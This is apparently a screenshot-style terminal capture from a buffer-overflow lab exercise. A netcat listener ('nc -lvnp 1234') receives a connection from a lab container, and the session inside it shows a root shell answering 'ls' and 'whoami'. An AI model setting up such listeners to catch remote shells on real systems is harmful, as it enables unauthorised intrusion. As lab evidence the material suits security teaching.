 dzy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.9.0.5 58334
root@174eeb8780e2:/bof# ls
ls
server
stack
root@174eeb8780e2:/bof# whoami
whoami
root
root@174eeb8780e2:/bof# ^C